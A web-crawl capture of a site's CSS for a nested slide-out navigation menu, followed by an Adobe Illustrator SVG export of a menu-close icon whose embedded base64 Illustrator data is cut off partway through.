    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.sub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.sub li a span {
    margin-left: 26px;
    font-size: 13px;
    display: block;
	letter-spacing:0px;
    font-family: 'dfheistd';
}

ul.sub li a span.hd {
    margin-left: 16px;
    font-size: 12px;
    font-weight: normal;
}


/*kmenu*/

ul.kmenu {
    display: none;
    list-style: none;
    padding: 0;
    background-color: #333;
    position: relative;
    margin: 15px 0 0 0;
}
ul.kmenu:before {
    content: "";
    display: block;
    position: absolute;
    top: -9px;
    left: 31px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #333333 transparent;
}

ul.kmenu li {
    /*	border-top: 1px solid #fff;*/
}

ul.kmenu li:nth-child(1) {
    border-top: none;
}


/*ul.kmenu li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.kmenu li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.kmenu li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li ul.kmenu li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a {
    color: #7b7b7b;
    padding: 1px 0px 4px 26px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a:hover {
    color: #cda85c;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_3.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.kmenu li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.kmenu li a span {
    margin-left: 26px;
}


/*ksub*/

ul.ksub {
    display: none;
    list-style: none;
    padding: 0;
}

ul.ksub li {
    border-top: 1px solid #fff;
}

ul.ksub li:nth-child(1) {
    border-top: none;
}


/*ul.ksub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.ksub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.ksub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li ul.ksub li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a {
    background-color: initial;
    padding: 1px 0 4px 32px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: none;
    width: 11px;
    height: 100%;
}

ul.ksub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.ksub li a span {
    margin-left: 26px;
}


/*專案用*/

.slideMenu .faAngle {
    color: #fff;
    top: 3px;
    right: 20px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    cursor: pointer;
}

.slideMenu .faAngle:hover {
    color: #cda85c;
}

ul.slideMenu li.faUser{
	border-bottom: 1px solid #333;
}

ul.slideMenu li.faUser a {
	padding: 5px 15px 5px 48px;
}

.pageMenuBg > ul.slideMenu{
    margin: 33px 0 25px 0;
}
.pageMenuBg > ul.slideMenu li a{
    color: #000;
    font-size: 13px;
        height: 38px;
    line-height: 34px;
        padding: 5px 15px 5px 0;
}
.pageMenuBg > ul.slideMenu li a:hover{
    color: #cda85c;
}
.pageMenuBg > ul.slideMenu li{
    border-bottom: 1px solid #ccc;
}
.pageMenuBg > ul.slideMenu .faAngle{
    color: #000;
    top: 9px;
    right: 1px;
}
.pageMenuBg > ul.slideMenu .fa-angle-down:before{
    content: '';
}
.pageMenuBg > ul.slideMenu li a:after{
background: url(../images/small-plus.png) center center no-repeat;   
}

.pageMenuBg > ul.slideMenu li.on a:after{
    background: url(../images/small-minus.png) center center no-repeat;      
}
.pageMenuBg > ul.slideMenu li a.no:after{
    background:none;      
}
.pageMenuBg ul.sub:before{
    display: none;
}
.pageMenuBg ul.sub{
    background-color: #fff;
    margin: 0 0 0 0;
    padding: 0px 0 0 0;
}
.pageMenuBg > ul.slideMenu li ul.sub li{
    border-bottom:none;
    border-top: 1px solid #ccc;
    width: 100%;
}
.pageMenuBg > ul.slideMenu li ul.sub li .faAngleRight:before{
     display: block;
    position: absolute;
    top: 4px;
    left: 12px;
    font-size: 17px;   
}
.pageMenuBg > ul.slideMenu li.on  ul.sub li a:after{
    background: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.esquire.tw/themes/beCreator/images/mob_menuClose.svg
body_size: 142058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="96px" height="96px"
	 viewBox="0 0 96 96" enable-background="new 0 0 96 96" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path d="M53.657,48l25.171-25.172c1.562-1.562,1.562-4.095,0-5.656c-1.562-1.562-4.094-1.562-5.656,0L48,42.343L22.829,17.172
			c-1.562-1.562-4.095-1.562-5.657,0c-1.562,1.562-1.562,4.095,0,5.656L42.344,48L17.172,73.172c-1.562,1.562-1.562,4.095,0,5.656
			C17.953,79.609,18.977,80,20,80s2.048-0.391,2.829-1.172L48,53.657l25.172,25.171C73.953,79.609,74.977,80,76,80
			s2.048-0.391,2.828-1.172c1.562-1.562,1.562-4.095,0-5.656L53.657,48z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsvemOJMmRJvgE9g6+PxogB1NBU1PTw7iDBcLj6OEs2V1gsad70RgUsrOiydzOo5CVRS736Ve+
T0RU1dw9siKPIontCq3KCBdXUzPTQ1SOT0T/7n/78qsvrr95828PX8Sr+TD93d/dvH149u7N218e
SD386uXL77979xakn/3254eQr2apdP2r+rVV/J8Pb7978eb1L/kVv7zH1T+7efPy4XB8ePXiu58f
fvZzIf/uxbuXD/LF87dvvvvu6rs//v7nfje5/PbZO/ku/mLZfhHWQ1h+GefDl79BhWev//jsu+9e
/L8PuEOsUWjHN9+//ubF698f3/w/IB6+qPNB/vsiZPnyv7/47cN3761x++b5968eXr/78u2b5w/f
fScP+ubtd7883Pz52evDb579Xr55dvi/Hl6+fPOnw/Hls+f/Mcnrpq/vX7x8kDd79eydPB7e8/pX
Yfn6+P2Ll9/8w/ev/u1B3jnXBeT4NZv8p++kLWkWf4Ncvv7VK6F89fDunTyZ3BB99du/P46PIUSW
n/3rbx9+/4L9Lp3zv35uzb598+2rZ2//A9cevtjyQf6b9avfPbz69qX0IV94rVfp8AX/7X9aPXkL
1vliWaWNdV4PMWb539rpffPwxxcPf/rl4R/evH7QDrh+++4rHYZ1nWf9V7/57fcvH97+0+sX7+TB
Mkib9sBv3nzz8FLqt+vvXz7ji7OE/q9W+N2zt79/eCej9+bl9+84parfQXr418/+/IBhCnqDf/z2
4fXv3vxPPuMXeZM3OKyHmtIhJ5k/lW2XeghCD7zJ7l9tFW2gBW+6yIB8KUP0j29f/P7F619+EdNy
+CKuVUfv79+++KYPXj0s/J/Pf1WH/zf/Xx9U3vndu4fX9uAyZW5+M0yB+eo3X8ld715/c/PmFTr+
O8xvGfvXMi1evvm9ftf+5jdy+fff6hvw89cyRl++ffEabU7/wG/q11++/F6++vu3b77/9lev//3N
9DNdzv/z4bmsWRnGbw7/+G//t3yQxclpefjd22fPpQH53OpcPXvx7c/f25y83NuHg34pV/Kj//7h
q28f/l0WVL9cqXev//jw8s23Q7ON8uz1N4d/fvb22x9u+suXz14/e3sgvbX86xd/lG+eSU/1tjvt
CY3KLPlWOoeXsMrJDd5TYfjqCTd69u4PwnseXn/zXWtbP+4fXGk/3N5XzzEH3x6Ob7//7g+H3715
87I1u/+qtW5kUlH/b+MeX/KC1//4Wjvo/E5W4fROwnr+5u4itR+/g3z5t9z6zbOXL1/8/u2zb//w
4vmlG1z4vt1Jv/uQifXnV//25uWL7171+TRQvnz29t2L5y8fvvrzd+8eXj15cA9337wQJvfIMn5v
na/+9Ozd8z/8+sW/vX329sXDe1cfBuDfX7z+Rub+V9+/ePfQO+jNq28hohy++sOzbx/4Gu/+cM+a
X7UG09fC+kfm/sUX7+H6IuUcXw/f//3bZ9+8kA1FJK6/f/Pym4fXh9+CvU+7T7J9lcPxm+lfp9lK
YFkPf/f18e3036b59CeclGUo0cpqJfF/Lxn/T/JrLKWVOm+7cj2Uo5QbK7dDuZvvp/ney+7Bxp9l
KHEo664kLRN/lZClFP6uQ9l25TocW7lp5Rhupfin20k+3JF0G+7HMnYdH85/4lDWoaQlo0z6aylD
qcsmRf+9HspRy/R/XBrLx0Yz7sZzHUa1j62UqQ3vOgyyjuo4ulUKfmNU6258t2GE5d/JhtoH+9iG
WX9jlO/G0ZZ/9We+ONbLtBvoKOOK3xhZjHFmqRzlcjLC11b2YytjiV93LLcno+g3jRzDPmYoOkg+
ZJsNlgzQZGOEsbqxcstyZ+UexVcWXmYcy8BRWq3jKzv0yEVyz75Z+PKZr7fxVW75xMGeMHPKyCNM
vC/us8QY15hjEV1ri0cpt/FeRjuscV3XtJa1rtt6vR7X2/VuvZeOXFJMa8qppC1dp2O6SXfpfpIH
CjJL15xyzjVv+Tof802+zfcyF4J0w1pSyaWWrRzLTbkt9zJPQl3qWlPNtdStXtdjva139V7myzJt
cVs3aWer27Ydt5vtbruXSROu4/V6na7zdb3erq+vj1Jurm+v7ziTFnmB9ZiO5ViPm3x1PN4c7473
MrvCxN6ON+tNupEHuNlurm+ONzc3tzf3MtkCR2G9Tbf5Vh7utt5ut8fbm9u72/u7WcYl3q13+a7c
1bvtTu51d3N3O93d3d1jRtxLh92ne3nTe3n2+2spcst7ufL+5EfGcpbRbJ/vhnI7lJuhHHfleiib
l0n+qUMpQ8m7koayDiUORSbgdL+0MrKwznzn8dHvxp/bXbnRMvHXcSjXQ9l2pQ6lDCUPJU13qZV1
V+JQlqGEocxj0S6frO/Hpx9/boZy1MKVuRvH/ejtx8xHaz9E+2GRoZiG0dgPwb7j991t3XzSt+zP
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	brhfHYIRi9dhdx1edx6i0KG5zCSbRpDQSU5ZooMe2QnS2V4A6M/dRMxPItbnhhifSFwP4Dx3hPCs
BOwApANMTiTuZiOcBjAZ4Fv0ycazjz/t6GM9anX6lLNW/UTin57so55sEBOzTP2FCn6YNyr4eZ5X
SHxXsjxiYnCU5rE6/6Pn+aoiuQ25/D9zsypYrvPCnOAph8AMZNJ90rWUGosaTyJSvS8X/mhN5uVq
ExV6eNLP2qyaYz7NPu5Nhitsvp/N7H7SrPbpjMSjeGfhKnyxFOa4cXTmXPXlmdz/wh8XBfnP1OAn
CfnrJRl/3dnNmTYJ2XuqJWm/Z4J2Z45Iz35viXnAnjUJsu6Rd7YpRlPCse1tk+nft03/Djd+MPna
jlfx/OLtYJXxXJXhUCpZyNP+NKqTg6j2h1CNOPD9AVTDUVRjqsH3n5n3tHI/fdiRRj9c/voNql1O
U/Hu459gc4OlTc9JVynPJbxjS2QVmRWuMCnyjW3gjMbWHRzynCWtavnEV8vO5oaTG+4S94b0XWgy
WVs6NeJ9p2Yu0RRIs6WtWmgwgSPcE69Vy3HWI5Y6oHZwl5wkIzs965v5ri6XdLGsU10vlvyxZfr4
Sz9Tgzo1etY1T0Xnqfb1vE1PbFjs/22ge6pmGHijZ3le6O4YkzKP/+L3mOR6HtJdj0D2J+HdP+rn
pwafcIEdgjHLarwRQR6n4eIc3Jmn3x556i0EvYVCHkQ8CHgQ71YeZzvzIFtIdqNcR8TKY2LdINg1
0e7WkBfXlkXez5714yLiNBzi7anxe0b98ZTZ8cTt7WzKt4yQ+/Pq338q/ZMOrf6h4+V//LH87A2q
